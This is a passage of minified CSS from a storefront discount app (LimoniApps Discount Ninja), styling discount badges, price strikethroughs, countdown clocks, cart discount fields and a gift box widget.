animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-o-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed;}99%{opacity:.2;pointer-events:none;cursor:not-allowed;}100%{opacity:1;pointer-events:all;cursor:unset;}}@keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-webkit-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-o-keyframes animationLimoniAppsHide{0%{visibility:visible;}99%{visibility:visible;}100%{visibility:hidden;}}@keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-webkit-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-o-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg);}}@keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}.limoniapps-discountninja-checkoutbutton.limoniapps-discountninja-block{animation:animationLimoniAppsBlock 7s ease}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before,.limoniapps-discountninja-block .limoniapps-discountninja-spinner.price:before{visibility:hidden;content:'';box-sizing:border-box;position:absolute;width:1.25em;height:1.25em;border-radius:50%;border:2px solid #ccc;border-top-color:#333;opacity:1!important}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before{top:calc(50% + .3125em);left:50%;margin-top:-10px;margin-left:-10px}.limoniapps-discountninja-block

.limoniapps-discountninja-dots-wrapper{position:relative}.limoniapps-discountninja-block .limoniapps-discountninja-dots{left:50%;top:50%;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb;animation:animationLimoniAppsDots ease;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;visibility:hidden}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before,.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{content:'';top:0;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before{left:-1em;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{left:.9375em;-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}@keyframes animationLimoniAppsDots{0%{background-color:#eee}100%{background-color:#bbb}}@-webkit-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}100%{color:unset;text-shadow:unset;cursor:unset}}@-moz-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}@-o-keyframes animationLimoniAppsPricesBlock{0%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}99%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}100%{color:unset;text-shadow:unset;cursor:unset;}}@keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}a.limoniapps-targetlink{color:inherit;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:hover{color:inherit;opacity:.8;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:visited,a.limoniapps-targetlink:link{color:inherit;text-decoration-line:underline;text-decoration:underline}.limoniapps-notification li{list-style-type:none;margin-bottom:5px}.limoniapps-notification li::before{content:unset!important;margin:0!important;padding:0!important;width:0!important}.limoniapps-message.limoniapps-message-footer{padding-top:.3125em}.limoniapps-message.limoniapps-message-timerfooter{padding-top:0}.alert-limoniapps-notification-testmodeoutput{display:inline-block;margin:0 auto;position:fixed;transition:all .5s ease-in-out 0s;z-index:999999!important;top:1.25em;left:1.25em;animation-iteration-count:1;background:#fff;color:#000;border:.0625em solid #000;width:18.75em;opacity:.9;padding:.625em}.alert-limoniapps-notification-testmodeoutput .close{color:#000;position:absolute;right:.3125em;top:.3125em;border:0;background:none;padding:0;min-width:1.25em;max-width:1.25em;font-size:2em}.alert-limoniapps-notification-testmodeoutput [data-notify="icon"]{color:#008000}.alert-limoniapps-notification-testmodeoutput [data-notify="title"]{font-weight:600;color:#008000}.limoniapps-discountninja-strikethrough{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough span{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough-diagonal{position:relative}.limoniapps-discountninja-strikethrough-diagonal::after{content:"";position:absolute;bottom:0;left:-5%;height:60%;width:115%;transform:rotateZ(-10deg);border-top:2px solid;border-color:inherit}.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:16px}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:16px;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-notremoveable .limoniapps-discountninja-cartdiscountfield-discountcode-close{display:none}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input,.limoniapps-discountninja-cart-item-quantity-disable select{pointer-events:none;color:#aaa!important;background-color:#eee!important}[data-la-dn-cart-item-isdiscounted="true"] [data-la-dn-cart-item-hide-if-isdiscounted]{display:none}[data-la-dn-cart-item-show-dynamic-pricing="true"] [data-la-dn-cart-item-hide-if-dynamic-pricing-isshown]{display:none}[data-la-dn-cart-item-show-cart-text="true"] [data-la-dn-cart-item-hide-if-cart-text-isshown]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-product-price],[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-line-price]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-cart-text='false'] [data-la-dn-cart-item-text]{display:none}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid 